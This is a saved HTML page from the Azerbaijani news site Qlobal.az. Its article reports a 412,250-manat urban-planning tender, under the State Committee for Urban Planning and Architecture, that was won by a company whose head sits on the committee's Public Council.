

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/komite-ile-ictimai-suranin-uzvu-arasinda-daha-bir-muqavile-412-min-manatliq-tender/
body_size: 12068
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Komitə ilə İctimai Şuranın üzvü arasında daha bir müqavilə - 412 min manatlıq tender  &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan Respublikasının Dövlət Şəhərsalma və Arxitektura Komitəsi tabeliyində publik hüquqi şəxs statuslu Ərazi Tikinti-Planlaşdırma Mərkəzi sifarişçi olduğu növbəti satınalmaya yaekun vu" />
		<meta name="keywords" content="şəhərsalma, əsaslandırılmasının, hazırlanması, rayonunun, salınmasının, manat, yaşayış, kənd, məntəqəsinin, sifarişçi, olduğu, Bureau, Laçın, satınalınması, işlərinin, edilib, Mühit”, üzrə, işləri”nin, Məhdud" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Komitə ilə İctimai Şuranın üzvü arasında daha bir müqavilə - 412 min manatlıq tender " />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-06/1686163995_h.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/komite-ile-ictimai-suranin-uzvu-arasinda-daha-bir-muqavile-412-min-manatliq-tender/" />
		<meta property="og:description" content="Azərbaycan Respublikasının Dövlət Şəhərsalma və Arxitektura Komitəsi tabeliyində publik hüquqi şəxs statuslu Ərazi Tikinti-Planlaşdırma Mərkəzi sifarişçi olduğu növbəti satınalmaya yaekun vu" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Komitə ilə İctimai Şuranın üzvü arasında daha bir müqavilə - 412 min manatlıq tender " />
		<meta name="twitter:description" content="Azərbaycan Respublikasının Dövlət Şəhərsalma və Arxitektura Komitəsi tabeliyində publik hüquqi şəxs statuslu Ərazi Tikinti-Planlaşdırma Mərkəzi sifarişçi olduğu növbəti satınalmaya yaekun vu" />
		<meta name="twitter:keywords" content="şəhərsalma, əsaslandırılmasının, hazırlanması, rayonunun, salınmasının, manat, yaşayış, kənd, məntəqəsinin, sifarişçi, olduğu, Bureau, Laçın, satınalınması, işlərinin, edilib, Mühit”, üzrə, işləri”nin, Məhdud" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-06/1686163995_h.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a><span>Bu gün Azərbaycanda 20 Yanvar faciəsinin 36-cı ildönümüdür.

Azərbaycanın azadlığı və ərazi bütövlüyü uğrunda mübarizə tarixinə qəhrəmanlıq səhifəsi kimi daxil olmuş 1990-cı il yanvarın 20-də ölkəmi..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda "Carlsberg Group" şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb.

	
"Report"&nbsp;xəbər verir ki, söhbət..</span></li>
									<li><a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a><span>"İnnovasiyalar Mərkəzi" MMC "L-SİM” şirkəti ilə satınalma müqaviləsi imzalayacaq.&nbsp;

Qaynarinfo-nun məlumatına görə, müqavilə SMS paketinin satın alınması ilə bağlıdır. Müqavilənin maliyyə dəyər..</span></li>
									<li><a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a><span>Birləşmiş Ərəb Əmirliklərinin (BƏƏ) nüfuzlu Şeyx Zayed Fondu 2026-cı il üçün "Zayed İnsan Qardaşlığı Mükafatı"nın qaliblərinin adlarını açıqlayıb.

Qlobal.az xəbər verir ki, mükafata layiq görülənlə..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a><span>1990-cı il Yanvar faciəsinə aparan yol azərbaycanlıların Ermənistandakı tarixi torpaqlarından növbəti kütləvi deportasiyasının, erməni separatizminin geniş vüsət aldığı 1987-ci ildən başlayıb. Artan x..</span></li>
									<li><a href="https://www.qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a><span>Xəbər verdiyimiz kimi, Füzuli Rayon İcra Hakimiyyətinin başçısı Alı Alıyevin ictimai-siyasi, humanitar sahə üzrə müavini Gülbahar Eyvazova həyat yoldaşı Habil Eyvazovun "Tiktok”da qeyri-etik ifadələr ..</span></li>
									<li><a href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a><span>Hüquq-mühafizə orqanları Ümid Partiyasının mərkəzi qərargahında əməliyyat keçirib.

	Bu barədə "Gününsəsi.info” saytı xəbər yayıb. Qeyd olunur ki, əməliyyat zamanı Elnur adlı şəxs partiya sədri İqba..</span></li>
									<li><a href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a><span>Bəzən bir neçə dəqiqəlik sosial şəbəkə "canlısı” illərlə qurulan imici yerlə-yeksan etməyə kifayət edir. Son günlər sosial şəbəkələrdə müzakirə olunan iddialar da məhz bu qəbildəndir.
&nbsp;
Məsələ ..</span></li>
									<li><a href="https://www.qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a><span>"Qarabağ"ın futbolçusu Emmanuel Addaiyə Türkiyə Super Liqasından maraq var.

Qaynarinfo "Bbnhaber"ə istinadən xəbər verir ki, qanalı yarımmüdafiəçini "Konyaspor" heyətinə cəlb edə bilər.

Xəbərdə ..</span></li>
									<li><a href="https://www.qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a><span>Rusiya 2025-ci ildə İl-76MD-90A hərbi-nəqliyyat təyyarələrinin istehsalını rekord həddə çatdırıb, lakin hətta bu templər Rusiya Müdafiə Nazirliyinin dörd yeni hərbi-nəqliyyat aviasiyası (HNA) alayı ya..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b>Komitə ilə İctimai Şuranın üzvü arasında daha bir müqavilə - <font color="red">412 min manatlıq tender</font> </b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-06/1686163995_h.jpg?1768879921" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 08</div>
									<div class="calendar-time">
										<font>10:29</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">7979 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<b>Azərbaycan Respublikasının Dövlət Şəhərsalma və Arxitektura Komitəsi tabeliyində publik hüquqi şəxs statuslu Ərazi Tikinti-Planlaşdırma Mərkəzi sifarişçi olduğu növbəti satınalmaya yaekun vurub.&nbsp;<br />
	</b>&nbsp;<br />
<div>Qlobal.az xəbər verir ki, Mərkəzin&nbsp;"Laçın rayonunun Kürdhacı kənd yaşayış məntəqəsinin salınmasının şəhərsalma əsaslandırılmasının hazırlanması işləri”nin və&nbsp;"Laçın rayonunun Ərikli kənd yaşayış məntəqəsinin salınmasının şəhərsalma əsaslandırılmasının hazırlanması işləri”nin satın alınması lotu üzrə sifarişçi olduğu satınalmanın məbləği 412.250 manat, qalibi isə&nbsp;"BUREAU MÜHİT" Məhdud Məsuliyyətli Cəmiyyəti olub.</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2023-06/1686165865_1-qlobal.az.jpg" /><br />
	</div>&nbsp;<br />
"BUREAU MÜHİT" Məhdud Məsuliyyətli Cəmiyyəti 2021-ci ilin iyun ayının 16-da təsis edilib. Şirkətin hüquqi ünvanı Xətai rayoni, Məhəmməd Hadi küçəsi ev 82, mənzil 3 ünvanı, qanuni təmsilçisi isə Bayramov Toğrul Şahin oğludur.&nbsp;<br />
&nbsp;<br />
"Bureau Mühit” MMC-nin rəhbəri Bayramov Toğrul şahin oğlu Dövlət Şəhərsalma və Arxitektura Komitəsi yanında İctimai Şuranın üzvüdür.<br />
<div>&nbsp;</div>
<div>Qeyd edək ki,&nbsp;<span style="word-spacing: 1.1px; letter-spacing: 0px;">Ərazi Tikinti-Planlaşdırma Mərkəzinin 2022-ci ildə </span><span style="word-spacing: 1.1px; letter-spacing: 0px;">sifarişçi olduğu satınalmada&nbsp;</span><span style="word-spacing: 1.1px; letter-spacing: 0px;">"Bureau Mühit” MMC qalib elan edilib.&nbsp;</span></div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2023-06/1686165922_2-qlobal.az.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div>Belə ki, Mərkəzin 2022-ci ilin aprel ayının 28-də yekun vurduğu satınalmada&nbsp;<span style="word-spacing: 1.1px; letter-spacing: 0px;">"Bureau Mühit” MMC üç lot üzrə -&nbsp;</span>Laçın rayonunun Şəlvə kənd yaşayış məntəqəsinin salınmasının şəhərsalma əsaslandırılmasının hazırlanması işlərinin satınalınması (292.247 manat),&nbsp;Kəlbəcər rayonunun Zar kənd yaşayış məntəqəsinin salınmasının şəhərsalma əsaslandırılmasının hazırlanması işlərinin satınalınması (365.800 manat) və&nbsp;Cəbrayıl rayonunun Xudafərin qəsəbəsinin salınmasının şəhərsalma əsaslandırılmasının hazırlanması işlərinin satınalınması (185.000 manat) - qalib elan edilib.&nbsp;</div>
<div>&nbsp;</div>
<div>Cahandar Laçınlı</div>
<div>&nbsp;</div>
<div><b>Qlobal.az</b></div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2023-06/1686164026_hokm_77561736b10558ea3b8141b006fd22af_uiw6op3kqe8c0rmzxtbv-768x281.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2023-06/1686164051_qlobal.az-1.jpg" /><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/subheli-tender-etir-satan-sirket-bu-universiteti-temir-edecek/"><b>Şübhəli tender: <font color="red">Ətir satan şirkət bu universiteti təmir edəcək</font> </b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/merkezi-elmi-kitabxana-iscisinin-sirketine-tender-verib-sok-faktlar/"><b>Mərkəzi Elmi Kitabxana işçisinin şirkətinə tender verib - <font color="red">ŞOK FAKTLAR</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/komite-ile-ictimai-suranin-uzvu-arasinda-daha-bir-muqavile-412-min-manatliq-tender/"><b>Komitə ilə İctimai Şuranın üzvü arasında daha bir müqavilə - <font color="red">412 min manatlıq tender</font> </b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gence-gencler-evinde-subheli-satinalmalar-qalib-elan-edilen-aile-podrati-kimindir/"><b>Gəncə Gənclər Evində şübhəli satınalmalar - <font color="red">Qalib elan edilən "ailə podratı" kimindir?</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azer-turk-bank-dvlet-budcesine-denisden-yayinib-resmi/">"Azər Türk Bank" dövlət büdcəsinə ödənişdən yayınıb - RƏSMİ</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
